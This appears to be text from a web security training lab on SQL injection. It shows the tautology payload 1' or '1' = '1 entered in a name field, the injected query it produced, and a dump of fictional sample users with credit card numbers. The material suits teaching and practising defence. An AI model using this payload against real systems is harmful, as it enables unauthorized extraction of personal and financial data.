 Name:
姓名：
1' or '1' = '1
Get Account Info
Password:
密码
Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '1' or '1' = '1'